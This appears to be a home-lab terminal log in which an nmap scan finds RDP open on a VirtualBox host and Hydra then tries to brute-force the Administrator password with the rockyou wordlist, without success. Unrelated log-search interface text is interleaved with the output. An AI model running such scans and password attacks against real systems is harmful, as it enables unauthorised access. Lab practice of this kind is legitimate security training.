 agent.hostname
┌──(kali㉿kali)-[~]
└─$ nmap -p 3389 192.168.43.66
agent.name
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-14 01:06 EDT
Nmap scan report for 192.168.43.66
Host is up (0.00085s latency).
agent.version
No results match your
search criteria
Here are some things to try:
Expand the time range (No results)
Try a different query
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 08:00:27:DC:5F:D8 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -t 4 -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.43.66
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 01:08:46
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.43.66:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-14 01:08:49
┌──(kali㉿kali)-[~]
└─$
Add a field